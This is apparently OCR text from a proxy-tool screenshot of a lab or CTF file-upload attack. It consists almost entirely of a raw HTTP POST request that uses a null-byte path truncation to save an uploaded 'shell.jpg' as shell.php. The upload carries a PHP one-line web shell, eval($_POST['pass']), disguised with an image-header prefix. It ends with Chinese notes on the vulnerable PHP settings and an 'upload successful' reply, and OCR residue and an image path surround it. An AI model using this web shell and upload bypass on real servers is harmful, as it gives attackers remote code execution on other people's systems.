 Pretty Raw Hex \n
1 POST /?road=/var/www/html/upload/shell.php%00 HTTP/1.1
2 Host: 192.168.0.143:30007
3 Content-Length : 330
4 Cache-Control : max-age=0
5 Origin: http://192.168.0.143:30007
6 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryGsOFa7HYv1uA4b5b
7 Upgrade-Insecure-Requests : 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language : zh-CN,zh;q=0.6
12 Referer: http://192.168.0.143:30007/?road=/var/www/html/upload/
13 Accept-Encoding : gzip, deflate
14 Connection : close
15
16 ------WebKitFormBoundaryGsOFa7HYv1uA4b5b
17 Content-Disposition : form-data; name="file"; filename="shell.jpg "
18 Content-Type : application/octet-stream
19
20 NG<?php
21 eval($_POST["pass"]);
22
23 ------WebKitFormBoundaryGsOFa7HYv1uA4b5b
24 Content-Disposition : form-data; name="submit"
25
26 Upload
27 ------WebKitFormBoundaryGsOFa7HYv1uA4b5b--
28
Pretty Raw Hex Render \n
magic_quotes_gpc = Off
PHP 版本小于 5.3.4
选择文件 未选择任何文件
上传成功
OK